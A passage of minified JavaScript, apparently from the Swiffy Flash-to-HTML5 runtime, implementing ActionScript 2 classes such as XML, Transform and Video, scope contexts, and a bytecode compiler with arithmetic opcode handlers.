t.Qi?"input":"dynamic"},function(t,i){i=String(i).toLowerCase(),"input"==i?t.Um(!0):"dynamic"==i&&t.Um(!1)},!1),B(Yk.prototype,null,3);var Pi=function(t){t instanceof sj||(t=this.__swiffy_vm.Vf(t)),Object.defineProperty(this,"__swiffy_d",{value:t})};A(Pi,"Transform"),Zh(Pi),Li(Pi.prototype,"colorTransform",function(t){return ri(t.Fb)},function(t,i){t.pc(i instanceof pi?i.__swiffy_v:Zc)}),Oi(Pi.prototype,"concatenatedColorTransform",function(t){return ri(t.ld())}),Oi(Pi.prototype,"concatenatedMatrix",function(t){return zi(t.Ha())}),Li(Pi.prototype,"matrix",function(t){return zi(t.Za())},function(t,i){t.setTransform(yi(i))}),Oi(Pi.prototype,"pixelBounds",function(t){var i=t.tb().kd().clone();return i.na(t.Ha()),new Hi(Math.floor(i.j/20),Math.floor(i.i/20),Math.ceil((i.t-i.j)/20),Math.ceil((i.s-i.i)/20))});var hl=function(){};A(hl,"Video",F),Object.defineProperty(hl.prototype,"width",{get:function(){return this.__swiffy_d.width}}),Object.defineProperty(hl.prototype,"height",{get:function(){return this.__swiffy_d.height}}),Object.defineProperty(hl.prototype,"smoothing",{get:function(){return this.__swiffy_d.smoothing},set:function(t){this.__swiffy_d.smoothing=t}}),Object.defineProperty(hl.prototype,"deblocking",{get:function(){return this.__swiffy_d.deblocking},set:function(t){this.__swiffy_d.deblocking=t}}),hl.prototype.attachVideo=function(){},hl.prototype.clear=function(){},B(hl.prototype,null,3);var jl=function(t,i){if("_"==i.charAt(0)&&t instanceof F){if(i in t)return i;var e=i.toLowerCase();if(e in il&&e in t)return e}return i},ml=function(t,i){var e=kl[typeof t];if(e){var n=i.toLowerCase();return(e=e[n])?e:n}if(i in t)return i;var r=ll(t),n=i.toLowerCase();return(e=r[n])?e:i==n||n in t?n:r[n]=i},nl=function(t,i){if("_"==i.charAt(0)&&t instanceof F){if(i in t)return i;var e=i.toLowerCase();if(e in il&&e in t)return e}return i},ol=function(t,i){var e=kl[typeof t];if(!e){if(i in t)return i;e=ll(t)}var n=i.toLowerCase();return(e=e[n])?e:n},pl=function(t){return t=t instanceof rh?t.getParent():t,t=this.Pl(t,Aj)},ql=function(t){return t=t instanceof rh?t.getParent():t,t=this.Pl(t,fd)},rl=function(t){return ha(t)?t:!k(t)||null===t||fa(t)&&""===t.trim()?Number.NaN:Number(t)},sl=function(t){return ha(t)?t:k(t)&&null!==t?fa(t)&&""===t.trim()?Number.NaN:Number(t):0},tl=function(t){return ha(t)?t:k(t)&&null!==t?fa(t)?(t=Number(t),isNaN(t)?0:t):Number(t):0},ul=function(t){return fa(t)?t:(ga(t)&&(t=t?"1":"0"),k(t)?t instanceof F?t.__swiffy_d.dk():t+"":"")},vl=function(t){return fa(t)?t:k(t)?t instanceof F?t.__swiffy_d.dk():t+"":""},wl=function(t){return fa(t)?t:t instanceof F?t.__swiffy_d.dk():t+""},xl=function(t){return Boolean(t)},yl=function(t){return Boolean("string"==typeof t?Number(t):t)},zl=function(t,i){return t==i?1:0},Al=function(t,i){return t==i},Bl=function(t,i){var e=typeof t,n=typeof i;return"number"===e&&"number"===n?t==i:this.jr(t,e,i,n)},Cl=function(t,i){var e=typeof t,n=typeof i;return e===n&&null===t==(null===i)?t==i:this.jr(t,e,i,n)},Dl=function(t,i){Object.defineProperty(this,"nodeType",{value:t,writable:!1}),Object.defineProperty(this,"attributes",{value:{},writable:!1}),1==t?(this.nodeName=i,this.nodeValue=null):(this.nodeName=null,this.nodeValue=i),Object.defineProperty(this,"__swiffy_v",{value:{nextSibling:null,previousSibling:null,parentNode:null,childNodes:[]}})};A(Dl,"XMLNode");var El=function(t){return t.__swiffy_v};Object.defineProperty(Dl.prototype,"childNodes",{get:function(){return El(this).childNodes.slice(0)}}),Object.defineProperty(Dl.prototype,"firstChild",{get:function(){return El(this).childNodes[0]}}),Object.defineProperty(Dl.prototype,"lastChild",{get:function(){var t=El(this).childNodes;return t[t.length-1]}}),Object.defineProperty(Dl.prototype,"nextSibling",{get:function(){return El(this).nextSibling}}),Object.defineProperty(Dl.prototype,"parentNode",{get:function(){return El(this).parentNode}}),Object.defineProperty(Dl.prototype,"previousSibling",{get:function(){return El(this).previousSibling}}),Dl.prototype.toString=function(){return Fl(this,!1,0)};var Fl=function(t,i,e){i="undefined"!=typeof i?i:!1,e="undefined"!=typeof e?e:0;var n="";if(i)for(var r=0;e>r;r++)n+="  ";var o=i?"\n":"";if(3==t.nodeType)return n+$d(t.nodeValue)+o;var s="";if(null==t.nodeName)t.xmlDecl&&(s+=n+t.xmlDecl+o),t.docTypeDecl&&(s+=n+t.docTypeDecl+o);else{var a,s=s+(n+"<"+t.nodeName);for(a in t.attributes)s+=" "+a+'="'+t.attributes[a]+'"';if(0==El(t).childNodes.length)return s+" />";s+=">"+o}for(a=El(t).childNodes,r=0;r<a.length;r++)s+=Fl(a[r],i,e+1);return null!=t.nodeName&&(s+=n+"</"+t.nodeName+">"+o),s};Dl.prototype.appendChild=function(t){if(!~El(this).childNodes.indexOf(t)){t.removeNode();var i=this.lastChild;El(this).childNodes.push(t),i&&(El(i).nextSibling=t,El(t).previousSibling=i),El(t).parentNode=this}},Dl.prototype.insertBefore=function(t,i){var e=El(this).childNodes;if(!~e.indexOf(t)){var n=e.indexOf(i);if(~n){t.removeNode(),El(t).parentNode=this;var r=e[n-1],o=e[n];e.splice(n,0,t),r?(El(r).nextSibling=t,El(t).previousSibling=r):El(t).previousSibling=null,o?(El(o).previousSibling=t,El(t).nextSibling=o):El(t).nextSibling=null}}},Dl.prototype.removeNode=function(){var t=El(this);t.parentNode&&Ia(El(t.parentNode).childNodes,this),t.nextSibling&&(El(t.nextSibling).previousSibling=t.previousSibling),t.previousSibling&&(El(t.previousSibling).nextSibling=t.nextSibling),t.nextSibling=null,t.previousSibling=null,t.parentNode=null},Dl.prototype.cloneNode=function(t){var i=new Dl(this.nodeType,null);i.nodeName=this.nodeName,i.nodeValue=this.nodeValue;for(var e in this.attributes)i.attributes[e]=this.attributes[e];if(t){e=El(this).childNodes;for(var n=El(i).childNodes,r=0;r<e.length;r++){var o=e[r].cloneNode(t);n[r]=o}}return i},Dl.prototype.hasChildNodes=function(){return 0<El(this).childNodes.length};var Gl=function(t,i,e){for(var n,r=null,o=El(i);n=e.next();){var s;switch(n.type){case"close":return n.value;case"tag":s=1;break;case"text":case"cdata":s=3;break;case"xml_declaration":t.xmlDecl||(t.xmlDecl=""),t.xmlDecl+=n.value;continue;case"doctype":t.docTypeDecl=n.value;continue;default:continue}s=new Dl(s,n.value);var a=El(s);if(a.parentNode=i,r&&(a.previousSibling=r,El(r).nextSibling=s),r=s,o.childNodes.push(s),"tag"==n.type){if(n.attributes)for(a=0;a<n.attributes.length;a++){var h=n.attributes[a];s.attributes[h.name]=h.value}if(s=Gl(t,s,e),null===s||s!=n.value)return t.status=-9,s}}return null},Hl=function(t){Dl.call(this,1,null),Jk(this),t&&this.parseXML(t)};A(Hl,"XML",Dl),Zh(Hl),Hl.prototype.status=0,Hl.prototype.createElement=function(t){return new Dl(1,t)},Hl.prototype.createTextNode=function(t){return new Dl(3,t)},Hl.prototype.addRequestHeader=function(t,i){Kk(this,t,i)},Hl.prototype.load=function(t){Mk(t,this)},Hl.prototype.send=function(t,i,e){return 0==arguments.length?!1:(Nk(t,this.toString(),i,e),!0)},Hl.prototype.sendAndLoad=function(t,i,e){Mk(t,i,this,e)},Hl.prototype.onData=function(t){var i=k(t);i&&Lk(this.parseXML,this,t),this.loaded=i,Lk(this.onLoad,this,i)},Hl.prototype.onLoad=function(){},Hl.prototype.parseXML=function(t){for(var i=El(this).childNodes,e=i.length-1;e>=0;e--)i[e].removeNode();for(var n in this.attributes)delete this.attributes[n];this.docTypeDecl=this.xmlDecl=void 0,t=new he(t,this.ignoreWhite,!0);try{this.status=0,null!==Gl(this,this,t)&&(this.status=-10)}catch(r){this.status=Il(r.type)}};var Il=function(t){switch(t){case"cdata":return-2;case"xml_declaration":return-3;case"doctype":return-4;case"comment":return-5;case"tag":case"close":return-6;case"attribute":return-8;default:return-1}};B(Hl.prototype,null,3);var Ll=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t}),this.String=Jl(String,function(i){return t.Qa(i)},["fromCharCode"]),B(this,"String",3),this.Number=Jl(Number,function(i){return t.zd(i)},["MAX_VALUE","MIN_VALUE","NaN","NEGATIVE_INFINITY","POSITIVE_INFINITY"]),B(this,"Number",3),this.Boolean=Jl(Boolean,function(i){return t.Ok(i)}),B(this,"Boolean",3),this.AsBroadcaster=new ki(t),B(this,"AsBroadcaster",3),this.setInterval=function(){return Kl(t,Th,arguments)},B(this,"setInterval",3),this.setTimeout=function(){return Kl(t,Sh,arguments)},B(this,"setTimeout",3),this.updateAfterEvent=function(){t.c.ia.ii()},B(this,"updateAfterEvent",3),this.escape=function(i){return encodeURIComponent(t.Qa(i)).replace(/[.!*'()]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})},B(this,"escape",3),this.unescape=function(i){return Zi(t.Qa(i))},B(this,"unescape",3),Object.prototype.hasOwnProperty("addProperty")||(Function.prototype.toString=function(){return"[type Function]"},Object.prototype.unwatch=function(t){if(1>arguments.length)return!1;var i=this[t];return delete this[t],this[t]=i,!0},Object.prototype.watch=function(t,i,e){if(2>arguments.length)return!1;for(var n=this,r=null,o=this;o;o=Object.getPrototypeOf(o))if(null!=Object.getOwnPropertyDescriptor(o,t)){n=o,r=Object.getOwnPropertyDescriptor(o,t);break}if(!r||r.configurable){var s=n[t];delete n[t],Object.defineProperty(n,t,{get:function(){return s},set:function(n){return s=i.call(this,t,s,n,e)},configurable:!0})}return!0},Object.prototype.addProperty=function(t,i,e){var n=Object.getOwnPropertyDescriptor(this,t);return null==t||""==t||!m(i)||e&&!m(e)||n&&!n.configurable?!1:((!e||n&&!n.writable)&&(e=function(){}),Object.defineProperty(this,t,{get:i,set:e,configurable:!0,enumerable:!(n&&!n.enumerable)}),!0)},B(Object.prototype,["watch","unwatch","addProperty"],3))};A(Ll,"global");var Jl=function(t,i,e){if(i.__swiffy_override=function(e){return new t(i(e))},i.__swiffy_wrapped_type=t,k(e))for(var n=0;n<e.length;n++)i[e[n]]=t[e[n]];return B(i,null,3),i},Ml=function(t,i,e,n){Object.defineProperty(t.prototype,i,{get:e,set:n||function(){}})};Ll.prototype.ASSetPropFlags=function(t,i,e,n){ia(t)&&B(t,i,e,n)},Ll.prototype.clearInterval=function(t){Vh(t)},Ll.prototype.clearTimeout=function(t){Vh(t)},Ll.prototype.parseFloat=parseFloat,Ll.prototype.parseInt=function(t,i){return!k(i)&&Vi(t)&&(i=8),parseInt(t,i)},Ll.prototype.isFinite=function(t){return isFinite(t)},Ll.prototype.isNaN=function(t){return isNaN(t)};var Kl=function(t,i,e){var n=e[0];if(m(n)&&2<=e.length){var r=Array.prototype.slice.call(e,2);return e=e[1],i(function(){n.apply(qi(null),r),t.Ua()},e)}if(ia(n)&&3<=e.length){var o=e[1],r=Array.prototype.slice.call(e,3);return e=e[2],i(function(){m(n[o])&&(n[o].apply(qi(n),r),t.Ua())},e)}};Ll.prototype.Array=Array,Ll.prototype.AsBroadcaster=ki,Ll.prototype.Button=Wk,Ll.prototype.flash={display:{BitmapData:Fk},external:{ExternalInterface:ti},filters:{BevelFilter:Ee,BlurFilter:re,ColorMatrixFilter:ue,ConvolutionFilter:He,DropShadowFilter:Le,GlowFilter:ui,GradientBevelFilter:Pe,GradientGlowFilter:Se},geom:{Matrix:xi,Point:Bi,Rectangle:Hi}},Ll.prototype.Color=Hk,Ll.prototype.Date=Date,Ml(Date,"date",Date.prototype.getDate,Date.prototype.setDate),Ml(Date,"dateUTC",Date.prototype.getUTCDate,Date.prototype.setUTCDate),Ml(Date,"day",Date.prototype.getDay),Ml(Date,"dayUTC",Date.prototype.getUTCDay),Ml(Date,"fullYear",Date.prototype.getFullYear,Date.prototype.setFullYear),Ml(Date,"fullYearUTC",Date.prototype.getUTCFullYear,Date.prototype.setUTCFullYear),Ml(Date,"hours",Date.prototype.getHours,Date.prototype.setHours),Ml(Date,"hoursUTC",Date.prototype.getUTCHours,Date.prototype.setUTCHours),Ml(Date,"milliseconds",Date.prototype.getMilliseconds,Date.prototype.setMilliseconds),Ml(Date,"millisecondsUTC",Date.prototype.getUTCMilliseconds,Date.prototype.setUTCMilliseconds),Ml(Date,"minutes",Date.prototype.getMinutes,Date.prototype.setMinutes),Ml(Date,"minutesUTC",Date.prototype.getUTCMinutes,Date.prototype.setUTCMinutes),Ml(Date,"month",Date.prototype.getMonth,Date.prototype.setMonth),Ml(Date,"monthUTC",Date.prototype.getUTCMonth,Date.prototype.setUTCMonth),Ml(Date,"seconds",Date.prototype.getSeconds,Date.prototype.setSeconds),Ml(Date,"secondsUTC",Date.prototype.getUTCSeconds,Date.prototype.setUTCSeconds),Ml(Date,"time",Date.prototype.getTime,Date.prototype.setTime),Ml(Date,"timezoneOffset",Date.prototype.getTimezoneOffset),Ll.prototype.Error=si,Ll.prototype.Function=Ik,Ll.prototype.LoadVars=Xk,Ll.prototype.Math=Math,Ll.prototype.MovieClip=G,Ll.prototype.MovieClipLoader=Di,Ll.prototype.NetConnection=Fi,Ll.prototype.NetStream=Gi,Ll.prototype.Object=qi,Object.defineProperty(qi,"__swiffy_override",{value:Ji}),Object.defineProperty(qi,"__swiffy_wrapped_type",{value:Object}),Ll.prototype.Sound=Zk,Ll.prototype.System=new dl,Ll.prototype.TextField=Yk,Ll.prototype.TextFormat=el,Ll.prototype.XML=Hl,Ll.prototype.XMLNode=Dl,Ll.prototype.Video=hl,Object.defineProperty(Ll.prototype,"Key",{get:function(){return this.__swiffy_vm.getKey()},set:function(){}}),Object.defineProperty(Ll.prototype,"Mouse",{get:function(){return this.__swiffy_vm.Lf},set:function(){}}),Object.defineProperty(Ll.prototype,"Stage",{get:function(){return this.__swiffy_vm.c.ia.$},set:function(){}}),B(Ll.prototype,null,3),A(Array,"Array"),A(Boolean,"Boolean"),A(Date,"Date"),A(Math,"Math"),A(Number,"Number"),A(String,"String");var Nl=function(t,i){this.object=t,this.method=i};Nl.prototype.Ho=function(){for(var t=this.object;t=Object.getPrototypeOf(t);)for(var i=Object.getOwnPropertyNames(t),e=0;e<i.length;e++)if(t[i[e]]===this.method)return Object.getPrototypeOf(t);return null};var Ol=function(t,i){this.ya=t,this.data={},this.yb=i};g=Ol.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:this.yb.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t);if(!(e in this.data))return this.yb.call(t,i);if(e=this.data[e],e instanceof Nl){var n=Object.getPrototypeOf(e.method.prototype).constructor;if(m(n))return n.apply(e.object,i)}else if(m(e))return e.apply(this.Wb(),i)},g.set=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(this.data[e]=i,!0):this.yb.set(t,i)},g.Bd=function(t,i){this.data[this.ya.Hc(this.data,t)]=i},g.ih=function(t){t=this.ya.Hc(this.data,t),t in this.data||(this.data[t]=void 0)},g.$d=function(t){return this.ya.ea(this.data,t)in this.data?!1:this.yb.$d(t)},g.yd=function(t){this.yb.yd(t)},g.Wb=function(){return this.yb.Wb()},g.Re=function(){return this.yb.Re()};var Pl=function(t,i,e){this.ya=t,this.data=e,this.yb=i};g=Pl.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:this.yb.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(e=this.data[e],m(e)?e.apply(this.data,i):void 0):this.yb.call(t,i)},g.set=function(t,i){var e=this.ya.ea(this.data,t);return e in this.data?(this.data[e]=i,!0):this.yb.set(t,i)},g.Bd=function(t,i){var e=this.ya.ea(this.data,t);e in this.data?this.data[e]=i:this.yb.Bd(t,i)},g.ih=function(t){this.ya.ea(this.data,t)in this.data||this.yb.ih(t)},g.$d=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.ya.vc(this.data,i):this.yb.$d(t)},g.yd=function(t){this.yb.yd(t)},g.Wb=function(){return this.yb.Wb()},g.Re=function(){return this.yb.Re()};var Ql=function(t,i,e){this.ya=t,this.Zl=this.data=e,this.Bl=i,this.Jl=e};g=Ql.prototype,g.get=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.data[i]:"this"==t.toLowerCase()?this.Jl:this.Bl.get(t)},g.call=function(t,i){var e=this.ya.ea(this.data,t),n=this.data[e];return e in this.data?m(n)?n.apply(this.data,i):void 0:this.Bl.call(t,i)},g.set=function(t,i){var e=this.ya.Hc(this.data,t);return this.data[e]=i,!0},g.Bd=function(t,i){var e=this.ya.Hc(this.data,t);this.data[e]=i},g.ih=function(t){t=this.ya.Hc(this.data,t),t in this.data||(this.data[t]=void 0)},g.$d=function(t){var i=this.ya.ea(this.data,t);return i in this.data?this.ya.vc(this.data,i):this.Bl.$d(t)},g.yd=function(t){t?this.data=this.Zl=t:(this.Zl=null,this.data=this.Jl)},g.Wb=function(){return this.Zl},g.Re=function(){return this.Jl};var Rl=function(t){this.ya=t,this.data=new Ll(t),this.data._global=this.data,B(this.data,"_global",3)};g=Rl.prototype,g.get=function(t){return this.data[this.ya.ea(this.data,t)]},g.call=function(t,i){var e=this.data[this.ya.ea(this.data,t)];return m(e)?e.apply(this.data,i):void 0},g.set=function(){return!1},g.Bd=function(){},g.ih=function(){},g.$d=function(t){return t=this.ya.ea(this.data,t),this.ya.vc(this.data,t)},g.yd=function(){throw new TypeError("setTarget should not be called on the GlobalContext")},g.Wb=function(){throw new TypeError("getTarget should not be called on the GlobalContext")},g.Re=function(){throw new TypeError("getTargetBase should not be called on the GlobalContext")};var z=function(t){this.$r(t.Od),this.ib=[],this.cc=0,this.Nb=this.Fc=4,this.rn=[],this.c=t,this.Yr=this.on(),this.If=[],this.Vd=[],this.Lk=!1,this.yk=this.n=null,this.ri=new Rl(this,t),this.Pd=new gf,this.Lf=new Ci,this.Vg(this.Lf),this.Qf=new vi,this.Vg(this.Qf),this.Dk(),this.Zr()};g=z.prototype,g.Pn=!1,g.$r=function(t){this.Hc=ml,this.Zc=Bl,this.ea=ol,this.En=ql,this.Jo=zl,this.Ok=yl,this.zd=tl,this.Qa=ul,t>=5&&(this.Jo=Al,this.zd=sl,this.Qa=vl,t>=6&&(this.Zc=Cl,this.En=pl,t>=7&&(this.Hc=jl,this.ea=nl,this.Ok=xl,this.zd=rl,this.Qa=wl)))},g.Zr=function(){var t=this,i=this.c.Vc;i.SetVariable=function(i,e){var n=t.Qg(String(i),t.c.kb.$);if(n.path){var r=t.Hc(n.path,n.Ff);n.path[r]=String(e)}},i.GetVariable=function(i){if(i=t.Qg(String(i),t.c.kb.$),i.path){var e=t.ea(i.path,i.Ff);return e in i.path?String(i.path[e]):null}return null}},g.getKey=function(){return this.Qf},g.Vo=function(t){this.Vd.push(function(){this.Al(t)})},g.Ce=function(t){this.Vd.push(t)},g.Ua=function(){if(!this.Lk){for(this.Lk=!0;this.If.length||this.Vd.length;)this.If.length?this.If.shift().call(this):this.Vd.shift().call(this);this.Lk=!1}},g.xp=function(t,i){try{t()}catch(e){throw i(e),e}},g.on=function(){return Qh()},g.Vg=function(t){this.ri.get("AsBroadcaster").initialize(t)},g.reset=function(t){this.ib=[],this.cc=0,this.Nb=this.Fc=4,this.n=new Ql(this,this.ri,t.$)},g.Al=function(t){t.nh.Sd()||(this.reset(t.nh),t.Vu())};var Sl=function(t){return t=t.replace(/\.\.|\/:?|:/g,function(t){return".."==t?"_parent":"."}),"."==t[0]&&(t="_root"+t),"."==t[t.length-1]&&(t=t.substring(0,t.length-1)),t},Tl=function(t){for(var i=[],e=0,n=t.length,r=0;n>r;r++)switch(t[r]){case".":var o=r+1;if(o!=n&&"."==t[o]){r>e&&i.push(t.substring(e,r)),i.push("_parent"),e=r+2,r++;break}case":":r>e&&i.push(t.substring(e,r)),e=r+1;break;case"/":0==r?i.push("_root"):r>e&&i.push(t.substring(e,r)),e=r+1}return r>e?i.push(0==e&&r==n?t:t.substring(e,r)):0==i.length&&i.push(""),i};z.prototype.Qg=function(t,i){k(i)||(i=this.Wb());var e=t.split(0<t.indexOf(":")?":":".");if(1<e.length){var n=e[e.length-1];return{path:this.Kg(e.slice(0,e.length-1).join("."),i),Ff:n}}return{path:i,Ff:t}},z.prototype.mr=function(t){return this.ri.get(t)};var kl={"boolean":{},number:{},string:{},object:void 0,"function":void 0,undefined:{}},Ul=function(t){var i=Object.getOwnPropertyNames(t.constructor.prototype);t=kl[typeof t];for(var e=0;e<i.length;++e){var n=i[e],r=n.toLowerCase();n!=r&&(t[r]=n)}};Ul(!1),Ul(0),Ul("");var ll=function(t){if(!t)return{constructor:"constructor"};var i=t.__swiffy_nm;if(!i||i.__swiffy_nm!=t){for(var i=Object.create(ll(Object.getPrototypeOf(t))),e=Object.getOwnPropertyNames(t),n=0;n<e.length;++n){var r=e[n],o=r.toLowerCase();r!=o&&(i[o]=r)}Object.defineProperty(i,"__swiffy_nm",{value:t,writable:!0}),Object.defineProperty(t,"__swiffy_nm",{value:i,writable:!0})}return i};g=z.prototype,g.On=function(t){if(ia(t)){var i=t[this.ea(t,"x")];if(t=t[this.ea(t,"y")],ha(i)&&ha(t))return new Jc(i,t)}return null},g.Wb=function(){return this.n.Wb()},g.ke=function(){var t=this.n.Wb();return t?t.__swiffy_d:null},g.push=function(t){this.ib[this.Nb++]=t},g.pop=function(){if(this.Nb>this.Fc){var t=this.ib[--this.Nb];return this.ib[this.Nb]=void 0,t}},g.ka=function(){return this.zd(this.pop())},g.Pa=function(){return this.Qa(this.pop())},g.ee=function(){return this.Ok(this.pop())},g.sp=function(){return this.Vf(this.pop())},g.Zi=function(){for(var t=Number(this.pop()),t=Math.min(t,this.Nb-this.Fc),i=[],e=0;t>e;++e)i[e]=this.pop();return i},g.Vf=function(t){return t instanceof F?t:this.uo(String(t))},g.Kg=function(t,i){if(!i||!t)return i;for(var e=Tl(t),n=i,r=0;r<e.length&&n;r++)n=n[this.ea(n,e[r])];return n},g.uo=function(t){return this.Kg(t,this.Wb())},g.Wd=function(){this.Lf.Wd()},g.ag=function(){this.Zf(new Kc(4)),this.Ua(),this.Lf.ag()},g.dg=function(){this.Lf.dg()},g.Xo=function(){return this.Lf.__swiffy_mv},g.Vk=function(){this.c.ia.$.broadcastMessage("onResize")},g.mj=function(t){this.Qf.mj(t)},g.vp=function(){this.Qf.broadcastMessage("onKeyUp")},g.lj=function(t){this.Qf.lj(t)},g.tp=function(){this.Qf.broadcastMessage("onKeyDown")},g.Bn=function(){},g.Cn=function(){},g.Li=function(){},g.ik=function(){},g.Rn=function(t,i,e){i=this.ea(t,i);var n=!(i in t);if(!n){var r=t.__swiffy_child_ref[i];r&&(n=t[i],n=n===r&&n.__swiffy_d.depth>e.__swiffy_d.depth)}n&&(i=this.Hc(t,i),t[i]=e,t.__swiffy_child_ref[i]=e)},g.Sn=function(t,i,e){i=this.ea(t,i),e===t[i]&&(delete t[i],delete t.__swiffy_child_ref[i])},g.Qk=function(t,i,e){this.If.push(function(){this.uv(t,i,e)})},g.uv=function(t,i,e){this.rm(t,i,function(t,n,r,o){var s=e;k(o.gh[r])||(o.gh[r]=[]),o.gh[r].push(i),r in n&&(i.Ec(String(n[r])),s=n[r]),Object.defineProperty(n,r,t.Bu(s,o.gh[r]))})},g.Uk=function(t,i){this.If.push(function(){this.vv(t,i)})},g.vv=function(t,i){this.rm(t,i,function(t,e,n,r){(t=r.gh[n])&&Ia(t,i)})},g.rs=function(t,i,e){this.rm(t,i,function(t,i,n){i[n]=e})},g.rm=function(t,i,e){(i=this.Pl(i,fd))&&(t=Sl(t),i=this.Qg(t,i.$),(t=i.path)&&t.__swiffy_d&&(i=this.Hc(t,i.Ff),e(this,t,i,t.__swiffy_d)))},g.Pl=function(t,i){for(var e=t;e&&!(e instanceof i);)e=e.getParent();return e},g.bp=function(t,i){var e=-16384+i,n="_level"+i;n in G.prototype||Object.defineProperty(G.prototype,n,{get:function(){var t=this.__swiffy_d;return t&&(t=t.c.ia.Cc(e))?t.$:void 0},set:function(t){Object.defineProperty(this,n,{value:t,configurable:!0,writable:!0,enumerable:!0})}})},g.fireEvent=function(t,i,e,n){var r=Rk[e.type];if(e=!1,i)for(var o=0;o<i.actions.length;++o){var s=i.actions[o];(!s.Mn||s.Mn(this))&&(s.Rk&&(n?this.Al(s.Rk):this.Vo(s.Rk)),s.stopPropagation&&(e=!0))}if(r){var a=this;i=function(){var i=a.ea(t,r);m(t[i])&&t[i]()},n?i():this.Ce(i)}return e},g.Dk=function(){var t=this;sj.prototype.Ja=function(){return Object.create(F.prototype)},Bj.prototype.Ja=function(){var i=Object.create(Yk.prototype);return t.Vg(i),i.addListener(i),i},Vj.prototype.Ja=function(){var i=Object.create(bl.prototype);return t.Vg(i),i},Aj.prototype.Ja=function(){return Object.create(Vk.prototype)},fd.prototype.Ja=function(){var t=void 0,i=this.definition.wi;return i&&(t=Ki[i]),Object.create((t?t:G).prototype)},rh.prototype.Ja=function(){return Object.create(Wk.prototype)},qj.prototype.Ja=function(){return{}},Bh.prototype.Ja=function(){return Object.create(hl.prototype)}},g.yo=function(t,i){var e=t.$;i?(this.If.push(function(){t.fireEvent(new Kc(19),!0),e.constructor()}),t.fireEvent(new Kc(7)),t.ah()):(t.ah(),t.fireEvent(new Kc(19),!0),e.constructor(),t.fireEvent(new Kc(7)))},g.fo=function(){},g.Bu=function(t,i){var e=t,n=this;return{get:function(){return e},set:function(t){e=t,t=n.Qa(t);for(var r=0;r<i.length;r++)i[r].Ec(t)},configurable:!0}},g.vc=function(t,i){if(null!=t){var e=i in t,n=delete t[i];return delete t[i],this.Nw(t,i),e&&n}return!1},g.Nw=function(t,i){if(t instanceof G){var e=t.__swiffy_d;e&&(e=e.la.gq(i))&&We(t,e,i)}},g.Yp=function(t,i){this.c.kb.$[t]=i},g.uf=function(){return this.Pd},g.Ij=function(t){return t=this.bi(t,4),t="return "+Vl(Wl,t),Function("vm",t)(this)},g.Sf=function(t,i,e,n,r){di(120);var o=Ze;Ze=this;try{var s=t(i,e,n,r);return--ci,s}catch(a){ei(a)}finally{Ze=o}},g.bi=function(t,i){return t?"function(){"+this.Zq(t,i)+"}":"null"},g.Zq=function(t,i){for(var e=0,n="for(var j=0;;){"+Vl(Xl)+"switch(j){",r=this.lw(t),o={labels:r,registerCount:i},n=n+"case 0:",s=0;s<t.length;s++){var a=r[s];a&&(n+="case "+a+":"),e++;var a=t[s],h=I[a.type];h&&(n=h.compile?n+h.compile.call(h,a,this,o):n+Vl(h))}return n+"default:return;}}"},g.lw=function(t){for(var i=[-1],e=0;e<t.length;){var n=t[e++];switch(n.type){case 157:case 153:i[n.target]=-1}}for(n=e=0;e<t.length;++e)i[e]&&(i[e]=n++);return i};var Yl=function(t){for(var i="vm."+t.action+"(",e=1;e<arguments.length;++e)e>1&&(i+=","),i+=arguments[e];return i+")"},Vl=function(){return Yl.apply(null,arguments)+";"},Zl=function(t){return k(t)&&t>=0?"j="+t+";continue;":"return;"};g=z.prototype,g.Ei=function(t){return!(t instanceof fd&&t.isEnabled())},g.kp=function(t,i){t&&t.Dq(i),i&&i.Eq(t)},g.Zf=function(t){for(var i=this.c.xf,e=i.length-1;e>=0;e--)i[e].Sd()||i[e].fireEvent(t)},g.In=function(t,i){i.La()&&i.Pb(t.Ng())},g.Rq=function(t,i){return t=String(t),i=String(i),i>t?-1:t>i?1:0},g.Qq=function(t,i){return t=String(t).toUpperCase(),i=String(i).toUpperCase(),i>t?-1:t>i?1:0},g.Sq=function(t,i){return ha(t)&&ha(i)||(t=String(t),i=String(i)),i>t?-1:t>i?1:0};var $l="_x _y _xscale _yscale _currentframe _totalframes _alpha _visible _width _height _rotation _target _framesloaded _name _droptarget _url _highquality _focusrect _soundbuftime _quality _xmouse _ymouse".split(" "),il=function(){var t={};return $l.forEach(function(i){t[i]=!0}),t}(),I={4:function(){this.Yh()}};z.prototype.Yh=function(){var t=this.ke();t instanceof fd&&t.Yh()},I[5]=function(){this.Kw()},z.prototype.Kw=function(){var t=this.ke();t instanceof fd&&t.Bm()},I[6]=function(){this.play()},z.prototype.play=function(){var t=this.ke();t instanceof fd&&t.play()},I[7]=function(){this.stop()},z.prototype.stop=function(){var t=this.ke();t instanceof fd&&t.stop()},I[9]=function(){this.ex()},z.prototype.ex=function(){var t=this.ke();t instanceof fd&&t.Fe().To()},I[10]=function(){var t=this.ka(),i=this.ka();this.push(i+t)},I[11]=function(){var t=this.ka(),i=this.ka();this.push(i-t)},I[12]=function(){var t=this.ka(),i=this.ka();this.push(i*t)},I[13]=function(){var t=this.ka(),i=this.ka();this.push(i/t)},I[14]=function(){var t=this.ka(),i=this.ka();this.push(this.Jo(i,t))},I[15]=function(){var t=this.ka(),i=this.ka();this.push(t>i)},I[16]=function(){var t=this.ee(),i=this.ee();
